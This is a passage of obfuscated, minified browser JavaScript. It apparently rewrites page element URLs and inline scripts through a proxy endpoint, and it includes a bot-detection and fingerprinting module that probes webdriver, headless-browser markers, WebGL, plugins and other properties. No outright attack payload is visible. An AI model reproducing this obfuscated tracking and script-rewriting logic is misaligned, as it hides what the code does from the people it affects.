0:m[n(2816)](n(2164)))||a||Lt.A[n(2947)](o)[n(1920)][n(2947)][n(1460)](o[n(3207)]);Zu({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Lt.A[n(2947)]()[n(629)][n(578)](h,n(674));p&&p[n(3580)](),Lt.A[n(2947)](o)[n(2952)][n(578)](h,n(3558))[n(3148)]((t=>{!function(t,e){const n=a1u;if(Du[n(2654)](e))return;const r=t[n(2258)][n(560)](t,e);if(r){if(!r[n(1071)])return;if(r[n(2947)]||r[n(2506)])return}try{if(e[n(3536)](/^\d+$/))return;Pu[e]=t[e],t[n(2258)][n(1510)](t,e,{get:function(){const r=n,o=Pu[e];if(void 0===o){const n=(0,wt.md)(e),o=Lt.A[r(2947)](t)[r(629)][r(578)](t[r(3207)],r(1100)[r(439)](n,'"]'));if(o)return o[r(3272)];const i=Lt.A[r(2947)](t)[r(2952)][r(578)](t[r(3207)],"#"+n);if(1===i[r(1296)])return i[0];if(i[r(1296)]>1)return i}return o},set:function(t){return Pu[e]=t},configurable:!0})}catch(t){return void st.A[n(482)](n(2264),t[n(3133)]())}Du[n(1039)](e)}(o,t.id)}));let g="";return s[n(2654)](n(1532))?g=h[n(1967)][n(2559)]:s[n(2654)](n(2727))&&s[n(2654)](n(671))?g=h[n(1321)][n(2559)]+h[n(2810)][n(2559)]:s[n(2654)](n(2727))&&!s[n(2654)](n(3004))?g=h[n(1321)][n(2559)]:s[n(2654)](n(671))?(Lt.A[n(2947)]()[n(1350)][n(2947)][n(578)](h[n(1321)])&&(g+=h[n(1321)][n(2559)]),g+=h[n(2810)][n(2559)]):g=Lt.A[n(2947)]()[n(1350)][n(2947)][n(578)](h[n(1321)])+Lt.A[n(2947)]()[n(1350)][n(2947)][n(578)](h[n(2810)]),n(2272)===(null===(r=h[n(2024)])||void 0===r?void 0:r[n(1814)])&&(g=n(749)+g),g}function Zu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(1105)][n(1577)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(1105)][e(2277)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(2654)](e(2172)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(2055)][e(2155)]();if(e(2921)===h||e(2592)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1930));t&&d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1930),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2926)],baseUrl:i,endpoint:rt.A[e(313)]}));const n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2199));n&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2199),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1u,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(3247)](t,{shouldUseOrigin:!0}));){const t=o[1][e(2595)]();if(t[e(2654)](" ")){const r=t[e(3178)](" ");n[e(1039)]({url:r[0],size:r[1]})}else n[e(1039)]({url:t})}return n}(o)[n(586)]((t=>{const e=n;let o;return o=l&&!l(t[e(1671)])?t[e(1671)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1671)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(534)]?""[e(439)](o," ")[e(439)](t[e(534)]):o}))[n(3257)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(313)],baseUrl:i,urlFilter:c}));const a=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2432));a&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2432),function(t,n,r){const o=e;return n?n[o(3178)](" ")[o(586)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(2926)],baseUrl:r,endpoint:rt.A[o(313)],key:(0,Xu.x)()})))[o(3257)](" "):n}(r,a,i))}else if(e(3655)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1930));if(t)d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1930),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2397)],baseUrl:i,endpoint:rt.A[e(313)]}));else{let t=Lt.A[e(2947)](s)[e(1350)][e(2947)][e(578)](o);t&&(t=Lt.A[e(2947)](s)[e(514)][e(578)](t,/\bwindow\.location\b/g,e(2869)),Lt.A[e(2947)](s)[e(1350)][e(2506)][e(578)](o,t)),t[e(2654)](e(2265))&&(t=Lt.A[e(2947)](s)[e(514)][e(578)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3379)),Lt.A[e(2947)](s)[e(1350)][e(2506)][e(578)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1727)in r)||e(1578)!==r[e(1727)]||(t[e(2654)](e(3428))&&(t=Lt.A[e(2947)](s)[e(514)][e(578)](t,e(3428),e(2669)),Lt.A[e(2947)](s)[e(1350)][e(2506)][e(578)](o,t)),t[e(2654)](e(1082))&&(t=Lt.A[e(2947)](s)[e(514)][e(578)](t,e(1082),e(2833)),Lt.A[e(2947)](s)[e(1350)][e(2506)][e(578)](o,t)),t[e(2654)](e(322))&&t[e(2654)](e(3547))&&(t=Lt.A[e(2947)](s)[e(514)][e(578)](t,e(322),e(425)),t=Lt.A[e(2947)](s)[e(514)][e(578)](t,e(2836),e(2301)),t[e(2654)](e(1521))?t+=e(2822):t+=e(1368),Lt.A[e(2947)](s)[e(1350)][e(2506)][e(578)](o,t)))}}else if(e(2419)===h){var m;const t=null===(m=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(3645)))||void 0===m?void 0:m[e(2155)](),n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2164)),a=Lt.A[e(2947)](s)[e(2347)][e(578)](o,"as");if(n&&d(n)){const c=e(1247)===t||e(1388)===t&&e(1115)===a?ht.MN[e(709)]:e(1388)===t&&e(3655)===a?ht.MN[e(2397)]:ht.MN[e(2926)];Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2164),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(313)]}))}}else if(e(2534)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1930));if(t&&t[e(1260)](e(530))){const n=Yu(t,r,s);Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1930),n)}else t&&d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1930),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1172)],baseUrl:i,endpoint:rt.A[e(313)]}));const n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1675));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(313)]+e(2812),kind:ht.MN[e(2397)],baseUrl:i,endpoint:rt.A[e(313)]});n[e(2654)](t)?Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1675),Ju({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1675),e(2032)[e(439)](Vu.K,e(3449))[e(439)](t,e(2405))[e(439)]((0,Xu.x)().id,e(3115))+Ju({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2164));t&&d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2164),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2799)],baseUrl:i,endpoint:rt.A[e(313)]}));const n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2158));e(3088)==typeof n&&n[e(2654)](e(2154))&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2158),e(3219)[e(439)](btoa(n),e(2807)));const a=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2227));e(3088)!=typeof a||(0,ht.Gy)(r)||(Lt.A[e(2947)](s)[e(3614)][e(578)](o,e(2227)),Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1104)+(0,wt.md)(e(2227)),a))}else if(e(2421)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1930));t&&d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1930),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2926)],baseUrl:i,endpoint:rt.A[e(313)]}));const n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(3657));n&&d(n)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(3657),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2926)],baseUrl:i,endpoint:rt.A[e(313)]}))}else if(e(2545)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1930));t&&d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1930),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2926)],baseUrl:i,endpoint:rt.A[e(313)]}))}else if(e(3554)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(3104)),n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(658));t&&d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(3104),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1422)===n?ht.MN[e(2799)]:ht.MN[e(1172)],baseUrl:i,endpoint:rt.A[e(313)]})),n&&![e(1422),e(1452),e(438),e(512)][e(2654)](n)&&u(n)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(658),(0,wt.md)(n))}else if(e(2307)===h||"g"===h){const t=[e(381),e(974),e(1737),e(528),e(457),e(337),e(783),e(1731)];for(const n of t){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,n);if(t){const u=Fu({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Lt.A[e(2947)](s)[e(3042)][e(578)](o,n,u)}}const n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2584));if(n&&e(3088)==typeof n)if(n[e(1260)]("#")&&u(n[e(1608)](1)))Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2584),"#"+(0,wt.md)(n[e(1608)](1)));else{const t=new URL(n,i);d(t[e(2164)])&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2584),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2926)],endpoint:rt.A[e(313)],baseUrl:i}))}}else if(e(2184)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2777));if(t&&e(3088)==typeof t&&u(t)){const n=(0,wt.md)(t);Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2777),n)}}else if(e(1115)===h){if(e(1540)===o[e(2816)](e(3509))&&!(0,ht.Gy)(r)){let t=Lt.A[e(2947)](s)[e(1412)][e(2947)][e(578)](o);t&&(t=Lt.A[e(2947)](s)[e(514)][e(578)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Lt.A[e(2947)](s)[e(1412)][e(2506)][e(578)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1115)!==i[n(2055)][n(2155)]())return;const u=Lt.A[n(2947)](r)[n(1412)][n(2947)][n(578)](i);u&&Lt.A[n(2947)](r)[n(1412)][n(2506)][n(578)](i,Iu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Lt.A[e(2947)](s)[e(2459)][e(2947)][e(578)](o);for(const t of Array[e(3616)](f))u(t)&&f[e(2685)](t,(0,wt.md)(t));const p=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2308));p&&u(p)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2308),(0,wt.zp)(p));const g=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(336));g&&u(g)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(336),(0,wt.md)(g));const b=Lt.A[e(2947)](s)[e(2343)][e(2947)][e(578)](o);b&&u(b)&&Lt.A[e(2947)](s)[e(2343)][e(2506)][e(578)](o,(0,wt.md)(b));const w=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2072));o instanceof s[e(1932)]&&w&&e(3088)==typeof w&&w[e(1296)]>0&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2072),e(2417)+w);const v=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2774));o instanceof s[e(1932)]&&v&&e(3088)==typeof v&&v[e(1296)]>0&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2774),e(2417)+v);const y=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1115));if(y){const t=Nu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(313)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Hu({protectUrlContext:r,stylesheet:o,direction:n(1171),context:n(2689),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(2116)](";")&&!d[n(2116)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1115),t)}const k=[e(3175),e(918)];for(const t of k){if(!u(t))continue;const n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,t);n&&(Lt.A[e(2947)](s)[e(3614)][e(578)](o,t),Lt.A[e(2947)](s)[e(3042)][e(578)](o,(0,wt.md)(t),n))}if(o instanceof s[e(1932)]){const t=Lt.A[e(2947)](s)[e(1939)][e(2947)][e(578)](o),n=Object[e(1958)](t);for(const r of n){const n=qu(r);x=e(1104)+n,l&&!l(x)||(0,wt._)(x)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var x;if(o instanceof s[e(1333)])for(let t=0;t<o[e(772)][e(2005)][e(1296)];t++)Zu({_window:s,protectUrlContext:r,node:o[e(772)][e(2005)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(2005)][n(3148)]((t=>{Zu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Yu=function(e,n){const r=t;let o=arguments[r(1296)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1260)](r(530)))return e;const i=decodeURIComponent(e[r(1608)](15));if(!i[r(2654)](rt.A[r(313)])){const t=r(2032)[r(439)](Vu.K,r(3449))[r(439)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(313)]+r(2812),kind:ht.MN[r(2397)],baseUrl:Lt.A[r(2947)](o)[r(1920)][r(2947)][r(1460)](o[r(3207)]),endpoint:rt.A[r(313)]}),r(2405))[r(439)]((0,Xu.x)().id,r(3115))+Ju({_window:o,protectUrlContext:n,html:i});return r(530)+encodeURIComponent(t)}return e};var Qu=k(901),Gu=k(2751),Ku=k(9150);const $u=class{static[t(3101)](){const e=t;var n,r;let o=arguments[e(1296)]>0&&void 0!==arguments[0]?arguments[0]:e(2147),i=!(arguments[e(1296)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2428)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1379)+(0,Ku.t)(o+"_"+a),d=e(1379)+(0,Ku.t)(o+"_"+c),h=e(1379)+(0,Ku.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var td,ed=k(3351),nd=k(1241),rd=/bot|crawl|http|lighthouse|scan|search|spider/i,od=function(e,n){const r=t;return(od=Object[r(389)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(539)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1211)][n(3277)][n(578)](e,o)&&(t[o]=e[o])})(e,n)};function id(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1u;function a(t){const e=a1u;try{l(r[e(1826)](t))}catch(t){i(t)}}function c(t){const e=a1u;try{l(r[e(1345)](t))}catch(t){i(t)}}function l(t){const e=a1u;var r;t[e(3683)]?o(t[e(344)]):(r=t[e(344)],r instanceof n?r:new n((function(t){t(r)})))[e(1400)](a,c)}l((r=r[s(1460)](t,e||[]))[s(1826)]())}))}function sd(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1410)==typeof Symbol&&(a[Symbol[r(2238)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1u;if(o)throw new TypeError(r(3163));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2691)]:t[0]?i[r(1345)]||((s=i[r(2691)])&&s[r(578)](i),0):i[r(1826)])&&!(s=s[r(578)](i,t[1]))[r(3683)])return s;switch(i=0,s&&(t=[2&t[0],s[r(344)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2184)]++,{value:t[1],done:!1};case 5:c[r(2184)]++,i=t[1],t=[0];continue;case 7:t=c[r(1948)][r(2982)](),c[r(3659)][r(2982)]();continue;default:if(!((s=(s=c[r(3659)])[r(1296)]>0&&s[s[r(1296)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2184)]=t[1];break}if(6===t[0]&&c[r(2184)]<s[1]){c[r(2184)]=s[1],s=t;break}if(s&&c[r(2184)]<s[2]){c[r(2184)]=s[2],c[r(1948)][r(1039)](t);break}s[2]&&c[r(1948)][r(2982)](),c[r(3659)][r(2982)]();continue}t=n[r(578)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ad(e,n,r){const o=t;if(r||2===arguments[o(1296)])for(var i,s=0,a=n[o(1296)];s<a;s++)!i&&s in n||(i||(i=Array[o(1211)][o(1608)][o(578)](n,0,s)),i[s]=n[s]);return e[o(439)](i||Array[o(1211)][o(1608)][o(578)](n))}Object[t(1523)],Object[t(1523)],t(1410)==typeof SuppressedError&&SuppressedError;var cd=t(1208),ld=t(1244),ud=t(2948),dd=t(1687),hd=t(2852),md=t(2375),fd=function(t){function e(n,r){const o=a1u;var i=t[o(578)](this,r)||this;return i[o(442)]=n,i[o(1814)]=o(3487),Object[o(389)](i,e[o(1211)]),i}return function(t,e){const n=a1u;if(n(1410)!=typeof e&&null!==e)throw new TypeError(n(1797)+String(e)+n(767));function r(){this[n(3089)]=t}od(t,e),t[n(1211)]=null===e?Object[n(1523)](e):(r[n(1211)]=e[n(1211)],new r)}(e,t),e}(Error);function pd(t){return id(this,void 0,void 0,(function(){var e,n,r=this;return sd(this,(function(o){const i=a1u;switch(o[i(2184)]){case 0:return e={},n=Object[i(1958)](t),[4,Promise[i(1922)](n[i(586)]((function(n){return id(r,void 0,void 0,(function(){var r,o,i,s,a;return sd(this,(function(c){const l=a1u;switch(c[l(2184)]){case 0:r=t[n],c[l(2184)]=1;case 1:return c[l(3659)][l(1039)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(344)]=c[l(2235)](),a[l(442)]=0,a),[3,4];case 3:return s=c[l(2235)](),e[n]=s instanceof fd?{state:s[l(442)],error:""[l(439)](s[l(1814)],": ")[l(439)](s[l(1243)])}:{state:-3,error:s instanceof Error?""[l(439)](s[l(1814)],": ")[l(439)](s[l(1243)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2235)](),[2,e]}}))}))}function gd(e,n){return-1!==e[t(2500)](n)}function bd(e,n){return-1!==e[t(2500)](n)}function wd(e){return Object[t(2979)](e)}function vd(e){const n=t;for(var r=[],o=1;o<arguments[n(1296)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3088)==typeof t){if(gd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2779)in t)return t[n(2779)](e);for(var o=0;o<t[n(1296)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3464)](e)})))return{value:!0}},s=0,a=r;s<a[n(1296)];s++){var c=i(a[s]);if(n(1653)==typeof c)return c[n(344)]}return!1}function yd(e){return e[t(2636)]((function(t,e){return t+(e?1:0)}),0)}var kd={detectAppVersion:function(e){const n=t;var r=e[n(1733)];return 0===r[n(442)]&&(/headless/i[n(3464)](r[n(344)])?hd:/electron/i[n(3464)](r[n(344)])?cd:/slimerjs/i[n(3464)](r[n(344)])?dd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3337)];return 0===r[n(442)]&&(vd(r[n(344)],n(2948),n(2872),n(694))?ud:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2950)];return 0===r[n(442)]&&(/PhantomJS/i[n(3464)](r[n(344)])?ld:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2004)],o=e[n(2740)],i=e[n(2242)];if(0===r[n(442)]&&0===o[n(442)]&&0===i[n(442)]){var s=r[n(344)];return n(2375)!==i[n(344)]&&(37===s&&!gd([n(1957),n(1629)],i[n(344)])||39===s&&!gd([n(3131)],o[n(344)])||33===s&&!gd([n(617)],i[n(344)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1446)][n(442)])return ld},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(346)];if(0===r[n(442)]&&0===r[n(344)][n(1296)])return hd},detectNotificationPermissions:function(e){const n=t;var r=e[n(1868)],o=e[n(2740)];return 0===o[n(442)]&&n(2598)===o[n(344)]&&(0===r[n(442)]&&r[n(344)]?hd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2191)];if(0===r[n(442)]&&!r[n(344)])return hd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(317)],o=e[n(2313)],i=e[n(2740)],s=e[n(2242)];if(0===r[n(442)]&&0===o[n(442)]&&0===i[n(442)]&&0===s[n(442)]&&n(2598)===i[n(344)]&&!o[n(344)]&&n(617)===s[n(344)])return 0===r[n(344)]?hd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2091)];return 0===o[n(442)]&&(n(450)===o[n(344)][n(1663)]||null!=(null===(r=o[n(344)][n(1021)])||void 0===r?void 0:r[n(1208)])?cd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2314)];return 0===r[n(442)]&&(/PhantomJS/i[n(3464)](r[n(344)])?ld:/Headless/i[n(3464)](r[n(344)])?hd:/Electron/i[n(3464)](r[n(344)])?cd:/slimerjs/i[n(3464)](r[n(344)])?dd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2391)];if(0===r[n(442)]&&r[n(344)])return hd},detectWebGL:function(e){const n=t;var r=e[n(1351)];if(0===r[n(442)]){var o=r[n(344)],i=o[n(2302)],s=o[n(450)];if(n(987)==i&&n(424)==s)return hd}},detectWindowExternal:function(e){const n=t;var r=e[n(2327)];return 0===r[n(442)]&&(/Sequentum/i[n(3464)](r[n(344)])?n(1749):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(983)],o=e[n(1825)];if(0!==r[n(442)]||0!==o[n(442)])return!1;var i=r[n(344)],s=i[n(426)],a=i[n(2905)];return o[n(344)]&&0===s&&0===a?hd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1792)];if(0===r[n(442)]&&!r[n(344)])return md},detectProductSub:function(e){const n=t;var r=e[n(1615)],o=e[n(2740)];return 0===r[n(442)]&&0===o[n(442)]&&(n(2598)!==o[n(344)]&&n(2540)!==o[n(344)]&&n(437)!==o[n(344)]&&n(3660)!==o[n(344)]||n(782)===r[n(344)]?void 0:md)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1414)];if(0!==r[n(442)])return!1;var o,i=r[n(344)];for(o in i)if(i[o])return o}};function xd(){const e=t;var n,r,o=window,i=navigator;return yd([e(2768)in i,e(2296)in i,0===i[e(2302)][e(2500)](e(3167)),e(372)in o,e(925)in o,e(975)in o,e(3691)in o])>=5?e(617):yd([e(2076)in o,e(3064)in o,e(3086)in o,0===i[e(2302)][e(2500)](e(1392)),e(3634)in i,e(3456)in o])>=4?e(1957):yd([e(1409)in navigator,e(2019)in(null!==(r=null===(n=document[e(1967)])||void 0===n?void 0:n[e(1115)])&&void 0!==r?r:{}),e(2638)in o,e(1189)in o,e(2976)in o,e(2524)in o])>=4?e(1629):e(2375)}var Ad={android:function(){const e=t;var n=xd(),r=e(617)===n,o=e(1629)===n;if(!r&&!o)return!1;var i=window;return yd([e(2879)in i,e(1762)in i,r&&!(e(908)in i),o&&/android/i[e(3464)](navigator[e(1733)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2314)])||void 0===n?void 0:n[e(2155)]();return bd(r,e(786))?e(326):bd(r,e(2247))||bd(r,e(3197))?e(3131):bd(r,e(3660))?e(3660):bd(r,e(1976))?e(1976):bd(r,e(437))||bd(r,e(2189))?e(437):bd(r,e(2598))?e(2598):bd(r,e(2540))?e(2540):e(2375)},browserEngineKind:xd,documentFocus:function(){const e=t;return void 0!==document[e(834)]&&document[e(834)]()},userAgent:function(){return navigator[t(2314)]},appVersion:function(){const e=t;var n=navigator[e(1733)];if(null==n)throw new fd(-1,e(1990));return n},rtt:function(){const e=t;if(void 0===navigator[e(2300)])throw new fd(-1,e(2612));if(void 0===navigator[e(2300)][e(1723)])throw new fd(-1,e(480));return navigator[e(2300)][e(1723)]},windowSize:function(){const e=t;return{outerWidth:window[e(426)],outerHeight:window[e(2905)],innerWidth:window[e(1685)],innerHeight:window[e(2635)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3400)])throw new fd(-1,e(3052));if(void 0===navigator[e(3400)][e(1296)])throw new fd(-3,e(3291));return navigator[e(3400)][e(1296)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3400)])throw new fd(-1,e(3052));if(void 0===window[e(3411)])throw new fd(-1,e(1571));return navigator[e(3400)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(764)])return t[e(764)][e(3133)]()}throw new fd(-3,e(401))},productSub:function(){const e=t;var n=navigator[e(1615)];if(void 0===n)throw new fd(-1,e(2409));return n},windowExternal:function(){const e=t;if(void 0===window[e(1565)])throw new fd(-1,e(2750));var n=window[e(1565)];if(e(1410)!=typeof n[e(3133)])throw new fd(-2,e(2851));return n[e(3133)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2935)])throw new fd(-1,e(2686));for(var n=navigator[e(2935)],r=Object[e(859)](n)===MimeTypeArray[e(1211)],o=0;o<n[e(1296)];o++)r&&(r=Object[e(859)](n[o])===MimeType[e(1211)]);return r},evalLength:function(){const e=t;return eval[e(3133)]()[e(1296)]},webGL:function(){const e=t;var n=document[e(2704)](e(1134));if(e(1410)!=typeof n[e(1907)])throw new fd(-2,e(2450));var r=n[e(1907)](e(1291));if(null===r)throw new fd(-4,e(3572));if(e(1410)!=typeof r[e(2385)])throw new fd(-2,e(3049));return{vendor:r[e(2385)](r[e(2878)]),renderer:r[e(2385)](r[e(3039)])}},webDriver:function(){const e=t;if(null==navigator[e(2872)])throw new fd(-1,e(1899));return navigator[e(2872)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3112)]||r[e(2714)]||r[e(3424)]||r[e(1092)];if(void 0!==i&&o[e(1039)]([i]),Array[e(3306)](r[e(346)]))e(617)===xd()&&yd([!(e(2633)in(n=window)),e(2726)in n,""+n[e(1752)]==e(2710),""+n[e(785)]==e(1479)])>=3||o[e(1039)](r[e(346)]);else if(e(3088)==typeof r[e(346)]){var s=r[e(346)];s&&o[e(1039)](s[e(3178)](","))}return o},notificationPermissions:function(){return id(this,void 0,void 0,(function(){var t,e;return sd(this,(function(n){const r=a1u;switch(n[r(2184)]){case 0:if(void 0===window[r(3275)])throw new fd(-1,r(3603));if(void 0===navigator[r(2440)])throw new fd(-1,r(3103));if(r(1410)!=typeof(t=navigator[r(2440)])[r(1420)])throw new fd(-2,r(2335));n[r(2184)]=1;case 1:return n[r(3659)][r(1039)]([1,3,,4]),[4,t[r(1420)]({name:r(1e3)})];case 2:return e=n[r(2235)](),[2,r(2520)===window[r(3275)][r(3069)]&&r(3010)===e[r(442)]];case 3:throw n[r(2235)](),new fd(-3,r(1354));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1967)])throw new fd(-1,e(936));var n=document[e(1967)];if(e(1410)!=typeof n[e(3228)])throw new fd(-2,e(1613));return n[e(3228)]()},functionBind:function(){const e=t;if(void 0===Function[e(1211)][e(3401)])throw new fd(-2,e(3586));return Function[e(1211)][e(3401)][e(3133)]()},process:function(){const e=t;var n=window[e(2091)],r=e(3561);if(void 0===n)throw new fd(-1,""[e(439)](r,e(979)));if(n&&e(1653)!=typeof n)throw new fd(-3,""[e(439)](r,e(2790)));return n},distinctiveProps:function(){const e=t;var 